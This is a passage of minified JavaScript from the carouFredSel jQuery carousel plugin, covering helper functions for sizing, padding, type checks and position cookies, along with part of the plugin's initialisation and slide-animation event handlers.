	function cf_mapWrapperSizes(a, b, c) {
		is_boolean(c) || (c = !0);
		var d = b.usePadding && c ? b.padding : [0, 0, 0, 0], e = {};
		return e[b.d.width] = a[0] + d[1] + d[3], e[b.d.height] = a[1] + d[0] + d[2], e
	}

	function cf_sortParams(a, b) {
		for (var c = [], d = 0, e = a.length; e > d; d++)for (var f = 0, g = b.length; g > f; f++)if (b[f].indexOf(typeof a[d]) > -1 && is_undefined(c[f])) {
			c[f] = a[d];
			break
		}
		return c
	}

	function cf_getPadding(a) {
		if (is_undefined(a))return [0, 0, 0, 0];
		if (is_number(a))return [a, a, a, a];
		if (is_string(a) && (a = a.split("px").join("").split("em").join("").split(" ")), !is_array(a))return [0, 0, 0, 0];
		for (var b = 0; 4 > b; b++)a[b] = parseInt(a[b], 10);
		switch (a.length) {
			case 0:
				return [0, 0, 0, 0];
			case 1:
				return [a[0], a[0], a[0], a[0]];
			case 2:
				return [a[0], a[1], a[0], a[1]];
			case 3:
				return [a[0], a[1], a[2], a[1]];
			default:
				return [a[0], a[1], a[2], a[3]]
		}
	}

	function cf_getAlignPadding(a, b) {
		var c = is_number(b[b.d.width]) ? Math.ceil(b[b.d.width] - ms_getTotalSize(a, b, "width")) : 0;
		switch (b.align) {
			case"left":
				return [0, c];
			case"right":
				return [c, 0];
			case"center":
			default:
				return [Math.ceil(c / 2), Math.floor(c / 2)]
		}
	}

	function cf_getDimensions(a) {
		for (var b = [["width", "innerWidth", "outerWidth", "height", "innerHeight", "outerHeight", "left", "top", "marginRight", 0, 1, 2, 3], ["height", "innerHeight", "outerHeight", "width", "innerWidth", "outerWidth", "top", "left", "marginBottom", 3, 2, 1, 0]], c = b[0].length, d = "right" == a.direction || "left" == a.direction ? 0 : 1, e = {}, f = 0; c > f; f++)e[b[0][f]] = b[d][f];
		return e
	}

	function cf_getAdjust(a, b, c, d) {
		var e = a;
		if (is_function(c))e = c.call(d, e); else if (is_string(c)) {
			var f = c.split("+"), g = c.split("-");
			if (g.length > f.length)var h = !0, i = g[0], j = g[1]; else var h = !1, i = f[0], j = f[1];
			switch (i) {
				case"even":
					e = 1 == a % 2 ? a - 1 : a;
					break;
				case"odd":
					e = 0 == a % 2 ? a - 1 : a;
					break;
				default:
					e = a
			}
			j = parseInt(j, 10), is_number(j) && (h && (j = -j), e += j)
		}
		return (!is_number(e) || 1 > e) && (e = 1), e
	}

	function cf_getItemsAdjust(a, b, c, d) {
		return cf_getItemAdjustMinMax(cf_getAdjust(a, b, c, d), b.items.visibleConf)
	}

	function cf_getItemAdjustMinMax(a, b) {
		return is_number(b.min) && b.min > a && (a = b.min), is_number(b.max) && a > b.max && (a = b.max), 1 > a && (a = 1), a
	}

	function cf_getSynchArr(a) {
		is_array(a) || (a = [[a]]), is_array(a[0]) || (a = [a]);
		for (var b = 0, c = a.length; c > b; b++)is_string(a[b][0]) && (a[b][0] = $(a[b][0])), is_boolean(a[b][1]) || (a[b][1] = !0), is_boolean(a[b][2]) || (a[b][2] = !0), is_number(a[b][3]) || (a[b][3] = 0);
		return a
	}

	function cf_getKeyCode(a) {
		return "right" == a ? 39 : "left" == a ? 37 : "up" == a ? 38 : "down" == a ? 40 : -1
	}

	function cf_setCookie(a, b, c) {
		if (a) {
			var d = b.triggerHandler(cf_e("currentPosition", c));
			$.fn.carouFredSel.cookie.set(a, d)
		}
	}

	function cf_getCookie(a) {
		var b = $.fn.carouFredSel.cookie.get(a);
		return "" == b ? 0 : b
	}

	function in_mapCss(a, b) {
		for (var c = {}, d = 0, e = b.length; e > d; d++)c[b[d]] = a.css(b[d]);
		return c
	}

	function in_complementItems(a, b, c, d) {
		return is_object(a.visibleConf) || (a.visibleConf = {}), is_object(a.sizesConf) || (a.sizesConf = {}), 0 == a.start && is_number(d) && (a.start = d), is_object(a.visible) ? (a.visibleConf.min = a.visible.min, a.visibleConf.max = a.visible.max, a.visible = !1) : is_string(a.visible) ? ("variable" == a.visible ? a.visibleConf.variable = !0 : a.visibleConf.adjust = a.visible, a.visible = !1) : is_function(a.visible) && (a.visibleConf.adjust = a.visible, a.visible = !1), is_string(a.filter) || (a.filter = c.filter(":hidden").length > 0 ? ":visible" : "*"), a[b.d.width] || (b.responsive ? (debug(!0, "Set a " + b.d.width + " for the items!"), a[b.d.width] = ms_getTrueLargestSize(c, b, "outerWidth")) : a[b.d.width] = ms_hasVariableSizes(c, b, "outerWidth") ? "variable" : c[b.d.outerWidth](!0)), a[b.d.height] || (a[b.d.height] = ms_hasVariableSizes(c, b, "outerHeight") ? "variable" : c[b.d.outerHeight](!0)), a.sizesConf.width = a.width, a.sizesConf.height = a.height, a
	}

	function in_complementVisibleItems(a, b) {
		return "variable" == a.items[a.d.width] && (a.items.visibleConf.variable = !0), a.items.visibleConf.variable || (is_number(a[a.d.width]) ? a.items.visible = Math.floor(a[a.d.width] / a.items[a.d.width]) : (a.items.visible = Math.floor(b / a.items[a.d.width]), a[a.d.width] = a.items.visible * a.items[a.d.width], a.items.visibleConf.adjust || (a.align = !1)), ("Infinity" == a.items.visible || 1 > a.items.visible) && (debug(!0, 'Not a valid number of visible items: Set to "variable".'), a.items.visibleConf.variable = !0)), a
	}

	function in_complementPrimarySize(a, b, c) {
		return "auto" == a && (a = ms_getTrueLargestSize(c, b, "outerWidth")), a
	}

	function in_complementSecondarySize(a, b, c) {
		return "auto" == a && (a = ms_getTrueLargestSize(c, b, "outerHeight")), a || (a = b.items[b.d.height]), a
	}

	function in_getAlignPadding(a, b) {
		var c = cf_getAlignPadding(gi_getCurrentItems(b, a), a);
		return a.padding[a.d[1]] = c[1], a.padding[a.d[3]] = c[0], a
	}

	function in_getResponsiveValues(a, b) {
		var d = cf_getItemAdjustMinMax(Math.ceil(a[a.d.width] / a.items[a.d.width]), a.items.visibleConf);
		d > b.length && (d = b.length);
		var e = Math.floor(a[a.d.width] / d);
		return a.items.visible = d, a.items[a.d.width] = e, a[a.d.width] = d * e, a
	}

	function bt_pauseOnHoverConfig(a) {
		if (is_string(a))var b = a.indexOf("immediate") > -1 ? !0 : !1, c = a.indexOf("resume") > -1 ? !0 : !1; else var b = c = !1;
		return [b, c]
	}

	function bt_mousesheelNumber(a) {
		return is_number(a) ? a : null
	}

	function is_null(a) {
		return null === a
	}

	function is_undefined(a) {
		return is_null(a) || a === void 0 || "" === a || "undefined" === a
	}

	function is_array(a) {
		return a instanceof Array
	}

	function is_jquery(a) {
		return a instanceof jQuery
	}

	function is_object(a) {
		return (a instanceof Object || "object" == typeof a) && !is_null(a) && !is_jquery(a) && !is_array(a) && !is_function(a)
	}

	function is_number(a) {
		return (a instanceof Number || "number" == typeof a) && !isNaN(a)
	}

	function is_string(a) {
		return (a instanceof String || "string" == typeof a) && !is_undefined(a) && !is_true(a) && !is_false(a)
	}

	function is_function(a) {
		return a instanceof Function || "function" == typeof a
	}

	function is_boolean(a) {
		return a instanceof Boolean || "boolean" == typeof a || is_true(a) || is_false(a)
	}

	function is_true(a) {
		return a === !0 || "true" === a
	}

	function is_false(a) {
		return a === !1 || "false" === a
	}

	function is_percentage(a) {
		return is_string(a) && "%" == a.slice(-1)
	}

	function getTime() {
		return (new Date).getTime()
	}

	function deprecated(a, b) {
		debug(!0, a + " is DEPRECATED, support for it will be removed. Use " + b + " instead.")
	}

	function debug(a, b) {
		if (!is_undefined(window.console) && !is_undefined(window.console.log)) {
			if (is_object(a)) {
				var c = " (" + a.selector + ")";
				a = a.debug
			} else var c = "";
			if (!a)return !1;
			b = is_string(b) ? "carouFredSel" + c + ": " + b : ["carouFredSel" + c + ":", b], window.console.log(b)
		}
		return !1
	}

	$.fn.carouFredSel || ($.fn.caroufredsel = $.fn.carouFredSel = function (options, configs) {
		if (0 == this.length)return debug(!0, 'No element found for "' + this.selector + '".'), this;
		if (this.length > 1)return this.each(function () {
			$(this).carouFredSel(options, configs)
		});
		var $cfs = this, $tt0 = this[0], starting_position = !1;
		$cfs.data("_cfs_isCarousel") && (starting_position = $cfs.triggerHandler("_cfs_triggerEvent", "currentPosition"), $cfs.trigger("_cfs_triggerEvent", ["destroy", !0]));
		var FN = {};
		FN._init = function (a, b, c) {
			a = go_getObject($tt0, a), a.items = go_getItemsObject($tt0, a.items), a.scroll = go_getScrollObject($tt0, a.scroll), a.auto = go_getAutoObject($tt0, a.auto), a.prev = go_getPrevNextObject($tt0, a.prev), a.next = go_getPrevNextObject($tt0, a.next), a.pagination = go_getPaginationObject($tt0, a.pagination), a.swipe = go_getSwipeObject($tt0, a.swipe), a.mousewheel = go_getMousewheelObject($tt0, a.mousewheel), b && (opts_orig = $.extend(!0, {}, $.fn.carouFredSel.defaults, a)), opts = $.extend(!0, {}, $.fn.carouFredSel.defaults, a), opts.d = cf_getDimensions(opts), crsl.direction = "up" == opts.direction || "left" == opts.direction ? "next" : "prev";
			var d = $cfs.children(), e = ms_getParentSize($wrp, opts, "width");
			if (is_true(opts.cookie) && (opts.cookie = "caroufredsel_cookie_" + conf.serialNumber), opts.maxDimension = ms_getMaxDimension(opts, e), opts.items = in_complementItems(opts.items, opts, d, c), opts[opts.d.width] = in_complementPrimarySize(opts[opts.d.width], opts, d), opts[opts.d.height] = in_complementSecondarySize(opts[opts.d.height], opts, d), opts.responsive && (is_percentage(opts[opts.d.width]) || (opts[opts.d.width] = "100%")), is_percentage(opts[opts.d.width]) && (crsl.upDateOnWindowResize = !0, crsl.primarySizePercentage = opts[opts.d.width], opts[opts.d.width] = ms_getPercentage(e, crsl.primarySizePercentage), opts.items.visible || (opts.items.visibleConf.variable = !0)), opts.responsive ? (opts.usePadding = !1, opts.padding = [0, 0, 0, 0], opts.align = !1, opts.items.visibleConf.variable = !1) : (opts.items.visible || (opts = in_complementVisibleItems(opts, e)), opts[opts.d.width] || (!opts.items.visibleConf.variable && is_number(opts.items[opts.d.width]) && "*" == opts.items.filter ? (opts[opts.d.width] = opts.items.visible * opts.items[opts.d.width], opts.align = !1) : opts[opts.d.width] = "variable"), is_undefined(opts.align) && (opts.align = is_number(opts[opts.d.width]) ? "center" : !1), opts.items.visibleConf.variable && (opts.items.visible = gn_getVisibleItemsNext(d, opts, 0))), "*" == opts.items.filter || opts.items.visibleConf.variable || (opts.items.visibleConf.org = opts.items.visible, opts.items.visible = gn_getVisibleItemsNextFilter(d, opts, 0)), opts.items.visible = cf_getItemsAdjust(opts.items.visible, opts, opts.items.visibleConf.adjust, $tt0), opts.items.visibleConf.old = opts.items.visible, opts.responsive)opts.items.visibleConf.min || (opts.items.visibleConf.min = opts.items.visible), opts.items.visibleConf.max || (opts.items.visibleConf.max = opts.items.visible), opts = in_getResponsiveValues(opts, d, e); else switch (opts.padding = cf_getPadding(opts.padding), "top" == opts.align ? opts.align = "left" : "bottom" == opts.align && (opts.align = "right"), opts.align) {
				case"center":
				case"left":
				case"right":
					"variable" != opts[opts.d.width] && (opts = in_getAlignPadding(opts, d), opts.usePadding = !0);
					break;
				default:
					opts.align = !1, opts.usePadding = 0 == opts.padding[0] && 0 == opts.padding[1] && 0 == opts.padding[2] && 0 == opts.padding[3] ? !1 : !0
			}
			is_number(opts.scroll.duration) || (opts.scroll.duration = 500), is_undefined(opts.scroll.items) && (opts.scroll.items = opts.responsive || opts.items.visibleConf.variable || "*" != opts.items.filter ? "visible" : opts.items.visible), opts.auto = $.extend(!0, {}, opts.scroll, opts.auto), opts.prev = $.extend(!0, {}, opts.scroll, opts.prev), opts.next = $.extend(!0, {}, opts.scroll, opts.next), opts.pagination = $.extend(!0, {}, opts.scroll, opts.pagination), opts.auto = go_complementAutoObject($tt0, opts.auto), opts.prev = go_complementPrevNextObject($tt0, opts.prev), opts.next = go_complementPrevNextObject($tt0, opts.next), opts.pagination = go_complementPaginationObject($tt0, opts.pagination), opts.swipe = go_complementSwipeObject($tt0, opts.swipe), opts.mousewheel = go_complementMousewheelObject($tt0, opts.mousewheel), opts.synchronise && (opts.synchronise = cf_getSynchArr(opts.synchronise)), opts.auto.onPauseStart && (opts.auto.onTimeoutStart = opts.auto.onPauseStart, deprecated("auto.onPauseStart", "auto.onTimeoutStart")), opts.auto.onPausePause && (opts.auto.onTimeoutPause = opts.auto.onPausePause, deprecated("auto.onPausePause", "auto.onTimeoutPause")), opts.auto.onPauseEnd && (opts.auto.onTimeoutEnd = opts.auto.onPauseEnd, deprecated("auto.onPauseEnd", "auto.onTimeoutEnd")), opts.auto.pauseDuration && (opts.auto.timeoutDuration = opts.auto.pauseDuration, deprecated("auto.pauseDuration", "auto.timeoutDuration"))
		}, FN._build = function () {
			$cfs.data("_cfs_isCarousel", !0);
			var a = $cfs.children(), b = in_mapCss($cfs, ["textAlign", "float", "position", "top", "right", "bottom", "left", "zIndex", "width", "height", "marginTop", "marginRight", "marginBottom", "marginLeft"]), c = "relative";
			switch (b.position) {
				case"absolute":
				case"fixed":
					c = b.position
			}
			"parent" == conf.wrapper ? sz_storeOrigCss($wrp) : $wrp.css(b), $wrp.css({
				overflow: "hidden",
				position: c
			}), sz_storeOrigCss($cfs), $cfs.data("_cfs_origCssZindex", b.zIndex), $cfs.css({
				textAlign: "left",
				"float": "none",
				position: "absolute",
				top: 0,
				right: "auto",
				bottom: "auto",
				left: 0,
				marginTop: 0,
				marginRight: 0,
				marginBottom: 0,
				marginLeft: 0
			}), sz_storeMargin(a, opts), sz_storeOrigCss(a), opts.responsive && sz_setResponsiveSizes(opts, a)
		}, FN._bind_events = function () {
			FN._unbind_events(), $cfs.bind(cf_e("stop", conf), function (a, b) {
				return a.stopPropagation(), crsl.isStopped || opts.auto.button && opts.auto.button.addClass(cf_c("stopped", conf)), crsl.isStopped = !0, opts.auto.play && (opts.auto.play = !1, $cfs.trigger(cf_e("pause", conf), b)), !0
			}), $cfs.bind(cf_e("finish", conf), function (a) {
				return a.stopPropagation(), crsl.isScrolling && sc_stopScroll(scrl), !0
			}), $cfs.bind(cf_e("pause", conf), function (a, b, c) {
				if (a.stopPropagation(), tmrs = sc_clearTimers(tmrs), b && crsl.isScrolling) {
					scrl.isStopped = !0;
					var d = getTime() - scrl.startTime;
					scrl.duration -= d, scrl.pre && (scrl.pre.duration -= d), scrl.post && (scrl.post.duration -= d), sc_stopScroll(scrl, !1)
				}
				if (crsl.isPaused || crsl.isScrolling || c && (tmrs.timePassed += getTime() - tmrs.startTime), crsl.isPaused || opts.auto.button && opts.auto.button.addClass(cf_c("paused", conf)), crsl.isPaused = !0, opts.auto.onTimeoutPause) {
					var e = opts.auto.timeoutDuration - tmrs.timePassed, f = 100 - Math.ceil(100 * e / opts.auto.timeoutDuration);
					opts.auto.onTimeoutPause.call($tt0, f, e)
				}
				return !0
			}), $cfs.bind(cf_e("play", conf), function (a, b, c, d) {
				a.stopPropagation(), tmrs = sc_clearTimers(tmrs);
				var e = [b, c, d], f = ["string", "number", "boolean"], g = cf_sortParams(e, f);
				if (b = g[0], c = g[1], d = g[2], "prev" != b && "next" != b && (b = crsl.direction), is_number(c) || (c = 0), is_boolean(d) || (d = !1), d && (crsl.isStopped = !1, opts.auto.play = !0), !opts.auto.play)return a.stopImmediatePropagation(), debug(conf, "Carousel stopped: Not scrolling.");
				crsl.isPaused && opts.auto.button && (opts.auto.button.removeClass(cf_c("stopped", conf)), opts.auto.button.removeClass(cf_c("paused", conf))), crsl.isPaused = !1, tmrs.startTime = getTime();
				var h = opts.auto.timeoutDuration + c;
				return dur2 = h - tmrs.timePassed, perc = 100 - Math.ceil(100 * dur2 / h), opts.auto.progress && (tmrs.progress = setInterval(function () {
					var a = getTime() - tmrs.startTime + tmrs.timePassed, b = Math.ceil(100 * a / h);
					opts.auto.progress.updater.call(opts.auto.progress.bar[0], b)
				}, opts.auto.progress.interval)), tmrs.auto = setTimeout(function () {
					opts.auto.progress && opts.auto.progress.updater.call(opts.auto.progress.bar[0], 100), opts.auto.onTimeoutEnd && opts.auto.onTimeoutEnd.call($tt0, perc, dur2), crsl.isScrolling ? $cfs.trigger(cf_e("play", conf), b) : $cfs.trigger(cf_e(b, conf), opts.auto)
				}, dur2), opts.auto.onTimeoutStart && opts.auto.onTimeoutStart.call($tt0, perc, dur2), !0
			}), $cfs.bind(cf_e("resume", conf), function (a) {
				return a.stopPropagation(), scrl.isStopped ? (scrl.isStopped = !1, crsl.isPaused = !1, crsl.isScrolling = !0, scrl.startTime = getTime(), sc_startScroll(scrl, conf)) : $cfs.trigger(cf_e("play", conf)), !0
			}), $cfs.bind(cf_e("prev", conf) + " " + cf_e("next", conf), function (a, b, c, d, e) {
				if (a.stopPropagation(), crsl.isStopped || $cfs.is(":hidden"))return a.stopImmediatePropagation(), debug(conf, "Carousel stopped or hidden: Not scrolling.");
				var f = is_number(opts.items.minimum) ? opts.items.minimum : opts.items.visible + 1;
				if (f > itms.total)return a.stopImmediatePropagation(), debug(conf, "Not enough items (" + itms.total + " total, " + f + " needed): Not scrolling.");
				var g = [b, c, d, e], h = ["object", "number/string", "function", "boolean"], i = cf_sortParams(g, h);
				b = i[0], c = i[1], d = i[2], e = i[3];
				var j = a.type.slice(conf.events.prefix.length);
				if (is_object(b) || (b = {}), is_function(d) && (b.onAfter = d), is_boolean(e) && (b.queue = e), b = $.extend(!0, {}, opts[j], b), b.conditions && !b.conditions.call($tt0, j))return a.stopImmediatePropagation(), debug(conf, 'Callback "conditions" returned false.');
				if (!is_number(c)) {
					if ("*" != opts.items.filter)c = "visible"; else for (var k = [c, b.items, opts[j].items], i = 0, l = k.length; l > i; i++)if (is_number(k[i]) || "page" == k[i] || "visible" == k[i]) {
						c = k[i];
						break
					}
					switch (c) {
						case"page":
							return a.stopImmediatePropagation(), $cfs.triggerHandler(cf_e(j + "Page", conf), [b, d]);
						case"visible":
							opts.items.visibleConf.variable || "*" != opts.items.filter || (c = opts.items.visible)
					}
				}
				if (scrl.isStopped)return $cfs.trigger(cf_e("resume", conf)), $cfs.trigger(cf_e("queue", conf), [j, [b, c, d]]), a.stopImmediatePropagation(), debug(conf, "Carousel resumed scrolling.");
				if (b.duration > 0 && crsl.isScrolling)return b.queue && ("last" == b.queue && (queu = []), ("first" != b.queue || 0 == queu.length) && $cfs.trigger(cf_e("queue", conf), [j, [b, c, d]])), a.stopImmediatePropagation(), debug(conf, "Carousel currently scrolling.");
				if (tmrs.timePassed = 0, $cfs.trigger(cf_e("slide_" + j, conf), [b, c]), opts.synchronise)for (var m = opts.synchronise, n = [b, c], o = 0, l = m.length; l > o; o++) {
					var p = j;
					m[o][2] || (p = "prev" == p ? "next" : "prev"), m[o][1] || (n[0] = m[o][0].triggerHandler("_cfs_triggerEvent", ["configuration", p])), n[1] = c + m[o][3], m[o][0].trigger("_cfs_triggerEvent", ["slide_" + p, n])
				}
				return !0
			}), $cfs.bind(cf_e("slide_prev", conf), function (a, b, c) {
				a.stopPropagation();
				var d = $cfs.children();
				if (!opts.circular && 0 == itms.first)return opts.infinite && $cfs.trigger(cf_e("next", conf), itms.total - 1), a.stopImmediatePropagation();
				if (sz_resetMargin(d, opts), !is_number(c)) {
					if (opts.items.visibleConf.variable)c = gn_getVisibleItemsPrev(d, opts, itms.total - 1); else if ("*" != opts.items.filter) {
						var e = is_number(b.items) ? b.items : gn_getVisibleOrg($cfs, opts);
						c = gn_getScrollItemsPrevFilter(d, opts, itms.total - 1, e)
					} else c = opts.items.visible;
					c = cf_getAdjust(c, opts, b.items, $tt0)
				}
				if (opts.circular || itms.total - c < itms.first && (c = itms.total - itms.first), opts.items.visibleConf.old = opts.items.visible, opts.items.visibleConf.variable) {
					var f = cf_getItemsAdjust(gn_getVisibleItemsNext(d, opts, itms.total - c), opts, opts.items.visibleConf.adjust, $tt0);
					f >= opts.items.visible + c && itms.total > c && (c++, f = cf_getItemsAdjust(gn_getVisibleItemsNext(d, opts, itms.total - c), opts, opts.items.visibleConf.adjust, $tt0)), opts.items.visible = f
				} else if ("*" != opts.items.filter) {
					var f = gn_getVisibleItemsNextFilter(d, opts, itms.total - c);
					opts.items.visible = cf_getItemsAdjust(f, opts, opts.items.visibleConf.adjust, $tt0)
				}
				if (sz_resetMargin(d, opts, !0), 0 == c)return a.stopImmediatePropagation(), debug(conf, "0 items to scroll: Not scrolling.");
				for (debug(conf, "Scrolling " + c + " items backward."), itms.first += c; itms.first >= itms.total;)itms.first -= itms.total;
				opts.circular || (0 == itms.first && b.onEnd && b.onEnd.call($tt0, "prev"), opts.infinite || nv_enableNavi(opts, itms.first, conf)), $cfs.children().slice(itms.total - c, itms.total).prependTo($cfs), itms.total < opts.items.visible + c && $cfs.children().slice(0, opts.items.visible + c - itms.total).clone(!0).appendTo($cfs);
				var d = $cfs.children(), g = gi_getOldItemsPrev(d, opts, c), h = gi_getNewItemsPrev(d, opts), i = d.eq(c - 1), j = g.last(), k = h.last();
				sz_resetMargin(d, opts);
				var l = 0, m = 0;
				if (opts.align) {
					var n = cf_getAlignPadding(h, opts);
					l = n[0], m = n[1]
				}
				var o = 0 > l ? opts.padding[opts.d[3]] : 0, p = !1, q = $();
				if (c > opts.items.visible && (q = d.slice(opts.items.visibleConf.old, c), "directscroll" == b.fx)) {
					var r = opts.items[opts.d.width];
					p = q, i = k, sc_hideHiddenItems(p), opts.items[opts.d.width] = "variable"
				}
				var s = !1, t = ms_getTotalSize(d.slice(0, c), opts, "width"), u = cf_mapWrapperSizes(ms_getSizes(h, opts, !0), opts, !opts.usePadding), v = 0, w = {}, x = {}, y = {}, z = {}, A = {}, B = {}, C = {}, D = sc_getDuration(b, opts, c, t);
				switch (b.fx) {
					case"cover":
					case"cover-fade":
						v = ms_getTotalSize(d.slice(0, opts.items.visible), opts, "width")
				}
				p && (opts.items[opts.d.width] = r), sz_resetMargin(d, opts, !0), m >= 0 && sz_resetMargin(j, opts, opts.padding[opts.d[1]]), l >= 0 && sz_resetMargin(i, opts, opts.padding[opts.d[3]]), opts.align && (opts.padding[opts.d[1]] = m, opts.padding[opts.d[3]] = l), B[opts.d.left] = -(t - o), C[opts.d.left] = -(v - o), x[opts.d.left] = u[opts.d.width];
				var E = function () {
				}, F = function () {
				}, G = function () {
				}, H = function () {
				}, I = function () {
				}, J = function () {
				}, K = function () {
				}, L = function () {
				}, M = function () {
				}, N = function () {
				}, O = function () {
				};
				switch (b.fx) {
					case"crossfade":
					case"cover":
					case"cover-fade":
					case"uncover":
					case"uncover-fade":
						s = $cfs.clone(!0).appendTo($wrp)
				}
				switch (b.fx) {
					case"crossfade":
					case"uncover":
					case"uncover-fade":
						s.children().slice(0, c).remove(), s.children().slice(opts.items.visibleConf.old).remove();
						break;
					case"cover":
					case"cover-fade":
						s.children().slice(opts.items.visible).remove(), s.css(C)
				}
				if ($cfs.css(B), scrl = sc_setScroll(D, b.easing, conf), w[opts.d.left] = opts.usePadding ? opts.padding[opts.d[3]] : 0, ("variable" == opts[opts.d.width] || "variable" == opts[opts.d.height]) && (E = function () {
						$wrp.css(u)
					}, F = function () {
						scrl.anims.push([$wrp, u])
					}), opts.usePadding) {
					switch (k.not(i).length && (y[opts.d.marginRight] = i.data("_cfs_origCssMargin"), 0 > l ? i.css(y) : (K = function () {
						i.css(y)
					}, L = function () {
						scrl.anims.push([i, y])
					})), b.fx) {
						case"cover":
						case"cover-fade":
							s.children().eq(c - 1).css(y)
					}
					k.not(j).length && (z[opts.d.marginRight] = j.data("_cfs_origCssMargin"), G = function () {
						j.css(z)
					}, H = function () {
						scrl.anims.push([j, z])
					}), m >= 0 && (A[opts.d.marginRight] = k.data("_cfs_origCssMargin") + opts.padding[opts.d[1]], I = function () {
						k.css(A)
					}, J = function () {
						scrl.anims.push([k, A])
					})
				}
				O = function () {
					$cfs.css(w)
				};
				var P = opts.items.visible + c - itms.total;
				N = function () {
					if (P > 0 && ($cfs.children().slice(itms.total).remove(), g = $($cfs.children().slice(itms.total - (opts.items.visible - P)).get().concat($cfs.children().slice(0, P).get()))), sc_showHiddenItems(p), opts.usePadding) {
						var a = $cfs.children().eq(opts.items.visible + c - 1);
						a.css(opts.d.marginRight, a.data("_cfs_origCssMargin"))
					}
				};
				var Q = sc_mapCallbackArguments(g, q, h, c, "prev", D, u);
				switch (M = function () {
					sc_afterScroll($cfs, s, b), crsl.isScrolling = !1, clbk.onAfter = sc_fireCallbacks($tt0, b, "onAfter", Q, clbk), queu = sc_fireQueue($cfs, queu, conf), crsl.isPaused || $cfs.trigger(cf_e("play", conf))
				}, crsl.isScrolling = !0, tmrs = sc_clearTimers(tmrs), clbk.onBefore = sc_fireCallbacks($tt0, b, "onBefore", Q, clbk), b.fx) {
					case"none":
						$cfs.css(w), E(), G(), I(), K(), O(), N(), M();
						break;
					case"fade":
						scrl.anims.push([$cfs, {opacity: 0}, function () {
							E(), G(), I(), K(), O(), N(), scrl = sc_setScroll(D, b.easing, conf), scrl.anims.push([$cfs, {opacity: 1}, M]), sc_startScroll(scrl, conf)
						}]);
						break;
					case"crossfade":
						$cfs.css({opacity: 0}), scrl.anims.push([s, {opacity: 0}]), scrl.anims.push([$cfs, {opacity: 1}, M]), F(), G(), I(), K(), O(), N();
						break;
					case"cover":
						scrl.anims.push([s, w, function () {
							G(), I(), K(), O(), N(), M()
						}]), F();
						break;
					case"cover-fade":
						scrl.anims.push([$cfs, {opacity: 0}]), scrl.anims.push([s, w, function () {
							G(), I(), K(), O(), N(), M()
						}]), F();
						break;
					case"uncover":
						scrl.anims.push([s, x, M]), F(), G(), I(), K(), O(), N();
						break;
					case"uncover-fade":
						$cfs.css({opacity: 0}), scrl.anims.push([$cfs, {opacity: 1}]), scrl.anims.push([s, x, M]), F(), G(), I(), K(), O(), N();
						break;
					default:
						scrl.anims.push([$cfs, w, function () {
							N(), M()
						}]), F(), H(), J(), L()
				}
				return sc_startScroll(scrl, conf), cf_setCookie(opts.cookie, $cfs, conf), $cfs.trigger(cf_e("updatePageStatus", conf), [!1, u]), !0
			}), $cfs.bind(cf_e("slide_next", conf), function (a, b, c) {
				a.stopPropagation();
				var d = $cfs.children();
				if (!opts.circular && itms.first == opts.items.visible)return opts.infinite && $cfs.trigger(cf_e("prev", conf), itms.total - 1), a.stopImmediatePropagation();
				if (sz_resetMargin(d, opts), !is_number(c)) {
					if ("*" != opts.items.filter) {
						var e = is_number(b.items) ? b.items : gn_getVisibleOrg($cfs, opts);
						c = gn_getScrollItemsNextFilter(d, opts, 0, e)
					} else c = opts.items.visible;
					c = cf_getAdjust(c, opts, b.items, $tt0)
				}
				var f = 0 == itms.first ? itms.total : itms.first;
				if (!opts.circular) {
					if (opts.items.visibleConf.variable)var g = gn_getVisibleItemsNext(d, opts, c), e = gn_getVisibleItemsPrev(d, opts, f - 1); else var g = opts.items.visible, e = opts.items.visible;
					c + g > f && (c = f - e)
				}
				if (opts.items.visibleConf.old = opts.items.visible, opts.items.visibleConf.variable) {
					for (var g = cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(d, opts, c, f), opts, opts.items.visibleConf.adjust, $tt0); opts.items.visible - c >= g && itms.total > c;)c++, g = cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(d, opts, c, f), opts, opts.items.visibleConf.adjust, $tt0);
					opts.items.visible = g
				} else if ("*" != opts.items.filter) {
					var g = gn_getVisibleItemsNextFilter(d, opts, c);
					opts.items.visible = cf_getItemsAdjust(g, opts, opts.items.visibleConf.adjust, $tt0)
				}
				if (sz_resetMargin(d, opts, !0), 0 == c)return a.stopImmediatePropagation(), debug(conf, "0 items to scroll: Not scrolling.");
				for (debug(conf, "Scrolling " + c + " items forward."), itms.first -= c; 0 > itms.first;)itms.first += itms.total;
				opts.circular || (itms.first == opts.items.visible && b.onEnd && b.onEnd.call($tt0, "next"), opts.infinite || nv_enableNavi(opts, itms.first, conf)), itms.total < opts.items.visible + c && $cfs.children().slice(0, opts.items.visible + c - itms.total).clone(!0).appendTo($cfs);
				var d = $cfs.children(), h = gi_getOldItemsNext(d, opts), i = gi_getNewItemsNext(d, opts, c), j = d.eq(c - 1), k = h.last(), l = i.last();
				sz_resetMargin(d, opts);
				var m = 0, n = 0;
				if (opts.align) {
					var o = cf_getAlignPadding(i, opts);
					m = o[0], n = o[1]
				}
				var p = !1, q = $();
				if (c > opts.items.visibleConf.old && (q = d.slice(opts.items.visibleConf.old, c), "directscroll" == b.fx)) {
					var r = opts.items[opts.d.width];
					p = q, j = k, sc_hideHiddenItems(p), opts.items[opts.d.width] = "variable"
				}
				var s = !1, t = ms_getTotalSize(d.slice(0, c), opts, "width"), u = cf_mapWrapperSizes(ms_getSizes(i, opts, !0), opts, !opts.usePadding), v = 0, w = {}, x = {}, y = {}, z = {}, A = {}, B = sc_getDuration(b, opts, c, t);
				switch (b.fx) {
					case"uncover":
					case"uncover-fade":
						v = ms_getTotalSize(d.slice(0, opts.items.visibleConf.old), opts, "width")
				}
				p && (opts.items[opts.d.width] = r), opts.align && 0 > opts.padding[opts.d[1]] && (opts.padding[opts.d[1]] = 0), sz_resetMargin(d, opts, !0), sz_resetMargin(k, opts, opts.padding[opts.d[1]]), opts.align && (opts.padding[opts.d[1]] = n, opts.padding[opts.d[3]] = m), A[opts.d.left] = opts.usePadding ? opts.padding[opts.d[3]] : 0;
				var C = function () {
				}, D = function () {
				}, E = function () {
				}, F = function () {
				}, G = function () {
				}, H = function () {
				}, I = function () {
				}, J = function () {
				}, K = function () {
				};
				switch (b.fx) {
					case"crossfade":
					case"cover":
					case"cover-fade":
					case"uncover":
					case"uncover-fade":
						s = $cfs.clone(!0).appendTo($wrp), s.children().slice(opts.items.visibleConf.old).remove()
				}
				switch (b.fx) {
					case"crossfade":
					case"cover":
					case"cover-fade":
						$cfs.css("zIndex", 1), s.css("zIndex", 0)
				}
